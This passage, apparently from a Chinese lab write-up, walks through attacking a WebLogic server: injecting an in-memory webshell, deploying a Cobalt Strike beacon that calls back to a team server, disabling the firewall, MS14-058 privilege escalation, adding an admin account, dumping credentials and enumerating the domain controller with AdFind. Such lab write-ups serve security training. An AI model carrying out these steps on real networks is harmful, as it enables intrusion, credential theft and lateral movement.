选择"内存马注入"子菜单,类型为冰蝎,配置密码后点击执行,步骤如下所示成功生成木马。



(4)连接冰蝎

URL: http://192.168.59.130:7001/bea_wls_internal/applicationSingletonProvider

密码:ljn

配置脚本类型为jsp,点击保存后,双击界面生成的会话,如下所示成功连接冰蝎。

3、查看杀软

使用tasklist /svc命令列出当前系统中正在运行的所有进程,并且显示每个进程所承载的 Windows 服务,具体结果如下所示。

C:/Oracle/Middleware/user_projects/domains/base_domain/ >tasklist /svc

映像名称 PID 服务

========================= ======== ============================================

System Idle Process 0 暂缺

System 4 暂缺

smss.exe 256 暂缺

csrss.exe 344 暂缺

csrss.exe 396 暂缺

wininit.exe 404 暂缺

winlogon.exe 440 暂缺

services.exe 500 暂缺

lsass.exe 508 Netlogon, SamSs

lsm.exe 516 暂缺

svchost.exe 604 DcomLaunch, PlugPlay, Power

vmacthlp.exe 668 VMware Physical Disk Helper Service

svchost.exe 712 RpcEptMapper, RpcSs

svchost.exe 792 Dhcp, eventlog, lmhosts

svchost.exe 848 AeLookupSvc, BITS, CertPropSvc, gpsvc,

IKEEXT, iphlpsvc, LanmanServer, ProfSvc,

Schedule, SENS, SessionEnv,

ShellHWDetection, Winmgmt, wuauserv

svchost.exe 900 EventSystem, netprofm, nsi, sppuinotify,

W32Time, WinHttpAutoProxySvc

svchost.exe 952 Netman, TrkWks, UmRdpService, UxSms

ZhuDongFangYu.exe 988 ZhuDongFangYu

svchost.exe 292 CryptSvc, Dnscache, LanmanWorkstation,

NlaSvc

svchost.exe 684 BFE, DPS, MpsSvc

spoolsv.exe 1152 Spooler

svchost.exe 1184 AppHostSvc

sqlservr.exe 1436 MSSQL$SQLEXPRESS

SMSvcHost.exe 1460 NetPipeActivator, NetTcpActivator,

NetTcpPortSharing

sqlwriter.exe 1904 SQLWriter

VGAuthService.exe 1944 VGAuthService

vmtoolsd.exe 1972 VMTools

svchost.exe 2000 W3SVC, WAS

fdlauncher.exe 1364 MSSQLFDLauncher$SQLEXPRESS

svchost.exe 1704 TermService

svchost.exe 1780 PolicyAgent

fdhost.exe 1816 暂缺

conhost.exe 1836 暂缺

dllhost.exe 2176 COMSysApp

WmiPrvSE.exe 2332 暂缺

msdtc.exe 2364 MSDTC

sppsvc.exe 2952 sppsvc

taskhost.exe 1852 暂缺

dwm.exe 3044 暂缺

explorer.exe 2928 暂缺

vmtoolsd.exe 3040 暂缺

360Tray.exe 788 暂缺

SoftMgrLite.exe 3292 暂缺

cmd.exe 2656 暂缺

conhost.exe 3100 暂缺

cmd.exe 2648 暂缺

conhost.exe 1960 暂缺

java.exe 3356 暂缺

360speedld.exe 4080 暂缺

slui.exe 2664 暂缺

WmiPrvSE.exe 3172 暂缺

cmd.exe 3620 暂缺

conhost.exe 596 暂缺

tasklist.exe 1260 暂缺 根据tasklist和tasklist /svc的运行结果分析,该主机的进程列表显示运行了Oracle WebLogic服务器(对应java.exe,PID 3356),以及数据库(MSSQL$SQLEXPRESS,PID 1436)和IIS服务(W3SVC,PID 2000),表明这是一台承载Web应用和数据库的服务器。同时,系统中安装了多个安全防护软件,包括360安全卫士相关进程(ZhuDongFangYu.exe、360Tray.exe)和VMware Tools(vmtoolsd.exe),提示其可能运行在虚拟化环境中。

(1)数据库服务

-

sqlservr.exe - Microsoft SQL Server运行中

-

MSSQL$SQLEXPRESS服务 - SQL Server Express实例

(2)WebLogic中间件

- java.exe- WebLogic服务进程(占用230MB内存)

(3)安全软件

- ZhuDongFangYu.exe (PID 988) - 360主动防御服务

这是360安全体系的核心防护引擎,即"主动防御"服务模块。它采用行为分析、启发式检测和云查杀结合的技术,实时监控系统关键操作:如进程创建、注册表修改、驱动加载和网络连接等。与传统特征码杀毒不同,它能拦截未知威胁,尤其针对勒索软件、挖矿木马等有专项防御规则。在企业环境中,它可响应集中管理控制台的策略,执行文件隔离、进程终止等操作。然而,其内核驱动可能引发兼容性问题,且对无文件攻击或利用合法工具(如PsExec)的横向移动检测存在局限。

- 360Tray.exe (PID 788) - 360安全卫士托盘进程

作为用户交互主进程,它不仅是系统托盘图标载体,更是防护功能的总协调器。它负责调度扫描任务(快速查杀、全盘扫描)、管理实时防护开关(文件监控、网页防火墙、U盘防护),并处理用户弹窗提醒(如拦截提示、修复建议)。此进程集成了软件管家、开机优化等模块,是企业环境中实施统一补丁管理和资产清点的重要接口。其云安全查询功能可在本地检测同时,将可疑文件哈希上传至云端沙箱分析。但需注意,攻击者可能尝试终止或欺骗此进程以降低系统防护等级,因此需监控其异常退出或被恶意进程冒充的情况。

- 360speedld.exe (PID 4080) - 360相关进程

这是360安全卫士或360极速浏览器的辅助进程,主要承担网络加速和下载管理功能。在安全层面,它通过安全DNS解析、恶意网址拦截(结合360云安全库)和下载文件安全检查(下载前云查询、下载后本地扫描)来防护网络威胁,其"速度保护"功能可能优化网络流量。

(4)可疑进程

- 多个cmd.exe进程 - 攻击者正在执行命令

四、CS上线Web服务器baecon

1、cs生成baecon

(1)添加cs http beacon监听

添加cs监听器,选择 payload 类型(Beacon HTTP ),并配置回连的IP地址(团队服务器的IP地址:192.168.59.128 )和端口(10087, 任意不冲突即可)。



(2)生成木马Payload

payload 是将要投放到目标主机上的可执行文件,即Beacon代理。在菜单栏-有效载荷(P)的菜单下, 选择"Windows可执行文件(Stageless)",如下图所示。



选择格式后,会弹出一个配置窗口,选择mooyuan2008监听器。





这时监听器选择mooyuan2008,输出格式windows exe,输出格式选择目标靶机win server2008匹配的的x64格式,点击生成后,会提示保存,将其保存并命名,这里我选择命名为mooyuan2008-http-x64.exe,保存到了f:/2008/目录中。



2、冰蝎上传木马

通过冰蝎上传baecon文件mooyuan2008-http-x64.exe到服务器中,具体步骤如下所示。



3、冰蝎中运行baecon文件mooyuan2008-http-x64.exe

点击虚拟终端,点击cmd.exe右面的启动按钮,当按钮变为停止后代表cmd启动成功。

进入到cs的载荷mooyuan2008-http-x64.exe的上传目录中,执行载荷,如下所示。

mooyuan2008-http-x64.exe

四、CS横向渗透DC域控



1、cs上线web服务所在系统的mooyuan2008-http-x64.exe

通过冰蝎执行2008-924.exe后,查看cs,如下所示进程mooyuan2008-http-x64.exe计算机名为win7的系统中,监听器为mooyuan2008-http,内网ip地址为192.168.59.130,内网ip地址为10.10.10.80,结构为x64。



2、关闭防火墙

执行netsh advfirewall set allprofiles state off命令关闭防火墙,步骤如下所示。



3、ms14-058提权

对当前账户使用ms14-058来提权,操作步骤如下图所示。

如下所示,提权成功,新上线system用户,pid为4196。



4、尝试新建管理员账户失败

尝试直接新建用户失败,如下所示。

net user ljn ljn@123 /add

net localgroup Administrators ljn /add

尝试在提权后的system账户新建账户,如下所示同样失败。

如果同步观察,会发现360阻止了该操作。





5、抓取密码并查看

使用system会话抓取密码,操作步骤如下所示。



运行结果如下所示,分析可知抓到多个账户的密码信息。

在视图-密码凭证页面进行查看,效果如下所示。





7、内网扫描

(1)端口扫描

发现存活主机为10和80,由于80是192.168.59.130的另一个网卡,故而目前同一网段仅包括10.10.10.10,如下所示。





(2)上传adfind.exe

AdFind 是一款在 Windows Active Directory (AD) 域环境中非常流行的免费命令行查询工具,主要用于高效地检索和管理域内的各类信息:

| 核心维度 | 具体说明 |

|---|---|

| 主要功能 | 查询域内的用户、计算机、组、组策略对象(GPO)、权限等信息,支持执行高级的LDAP查询。 |

| 核心特点 | 命令行操作 :便于自动化脚本集成。功能强大 :提供大量预置命令和过滤器,可执行复杂查询。轻量高效:作为独立可执行文件,运行快速,无需复杂安装。 |

| 典型场景 | 系统管理 :日常的AD信息检索、资产清点、合规性检查。安全审计与渗透测试:在授权测试中用于信息搜集、发现权限配置问题等 |

AdFind的用途非常广泛,通过不同的命令可以查询特定信息。以下是一些典型的场景和命令:

-

查询域控制器 :

AdFind -sc dclist可以列出所有域控制器的名称。 -

查询所有在线计算机 :

AdFind -sc computers_active能够快速找出当前域内在线的计算机。 -

查询域内所有用户 :使用

AdFind -users name命令,可以列出所有用户账户的名称。 -

查询域管理员账户 :

AdFind -default -f "(&(...)(adminCount=1))" -dn可以帮助识别域管理员组等特权账户。





(3)查看域控详细信息



(3)查看当前登录域

(4)查看域内所有用户



(5)查询域管

(6)目标列表



视图-目标,此时发现如下DC设备,ip地址为10.10.10.10,如下所示。

